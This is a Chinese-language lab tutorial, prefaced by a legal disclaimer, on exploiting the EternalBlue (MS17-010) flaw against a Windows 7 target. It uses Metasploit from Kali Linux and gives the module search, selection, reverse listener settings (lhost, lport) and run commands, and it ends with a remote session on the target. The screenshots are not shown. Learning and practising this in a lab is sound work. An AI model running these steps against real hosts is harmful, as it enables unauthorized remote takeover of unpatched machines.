目录

前言

相关法律声明:《中华人民共和国网络安全法》第二十七条 任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序、工具;明知他人从事危害网络安全的活动的,不得为其提供技术支持、广告推广、支付结算等帮助。

本文仅用于学习用途,读者应当不传播病毒以及做一些危害公共安全的行为,若读者利用所学对公共安全产生危害则与本人无关。

准备工作:







1.kali linux 系统 2.Windows7系统 3.保证攻击机与靶机之间能够ping通

步骤总览:

1.找到永恒之蓝可以使用的模块

2.使用永恒之蓝的攻击模块

3.配置永恒之蓝的攻击模块设置

4.攻击

tips:因为win10以上的系统均已打上了永恒之蓝补丁,所以行实验的时候使用win7作为靶机,读者在完成了对win7的权限获取之后,可以尝试同样的步骤对win10以上的系统进行攻击从而体会一下。

一、搜索永恒之蓝可用模块



输入命令:sudo su

输入命令:msfconsole

输入命令:search ms_010

搜索结果:

二、使用攻击模块

输入命令:use ms17_010_eternalblue 或者 use 0

三、配置攻击模块





展示攻击模块的配置项:

输入命令:show options

![]()

配置项如下:



正式配置:

输入命令:set lhost 192.168.10.151 以及 set lport 9999

配置结果如下:

四、攻击

输入命令:run

tips:如果读者没有运行成功,那么极有可能是端口被占用了

![]()

我在运行的时候没有运行成功,所以将监听端口从9999改为了10000

运行结果如下:



通过help命令可以查看获取权限之后所能够进行的操作:

![]()

五、总结

使用msf中的模块功能基本上都分为四大步:

1.找到需要使用的模块

2.使用模块

3.配置模块

4.运行模块